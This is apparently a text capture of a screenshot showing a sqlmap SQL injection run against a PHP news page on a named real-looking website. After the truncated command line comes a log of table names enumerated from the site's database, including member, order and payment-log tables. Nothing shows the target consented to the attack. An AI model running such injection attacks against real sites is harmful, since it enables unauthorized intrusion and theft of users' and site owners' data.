 sqlmap.py - sqlmap.py -u "http://www.dmfh.org.cn/newshow.php?id=23...
[11:56:25] [INFO] retrieved: "bjzl","cdb_medallog"
[11:56:26] [INFO] retrieved: "bjzl","cdb_medals"
[11:56:26] [INFO] retrieved: "bjzl","cdb_memberfields"
[11:56:26] [INFO] retrieved: "bjzl","cdb_membermagics"
[11:56:30] [INFO] retrieved: "bjzl","cdb_memberrecommend"
[11:56:30] [INFO] retrieved: "bjzl","cdb_members"
[11:56:33] [INFO] retrieved: "bjzl","cdb_memberspaces"
[11:56:34] [INFO] retrieved: "bjzl","cdb_moderators"
[11:56:35] [INFO] retrieved: "bjzl","cdb_modworks"
[11:56:35] [INFO] retrieved: "bjzl","cdb_mytasks"
[11:56:36] [INFO] retrieved: "bjzl","cdb_navs"
[11:56:36] [INFO] retrieved: "bjzl","cdb_onlinelist"
[11:56:36] [INFO] retrieved: "bjzl","cdb_onlinetime"
[11:56:37] [INFO] retrieved: "bjzl","cdb_orders"
[11:56:38] [INFO] retrieved: "bjzl","cdb_paymentlog"
[11:56:38] [INFO] retrieved: "bjzl","cdb_pluginhooks"
[11:56:39] [INFO] retrieved: "bjzl","cdb_plugins"
[11:56:39] [INFO] retrieved: "bjzl","cdb_pluginvars"
[11:56:40] [INFO] retrieved: "bjzl","cdb_polloptions"
[11:56:40] [INFO] retrieved: "bjzl","cdb_polls"
[11:56:40] [INFO] retrieved: "bjzl","cdb_postposition"
[11:56:41] [INFO] retrieved: "bjzl","cdb_posts"
[11:56:42] [INFO] retrieved: "bjzl","cdb_profilefields"
[11:56:42] [INFO] retrieved: "bjzl","cdb_projects"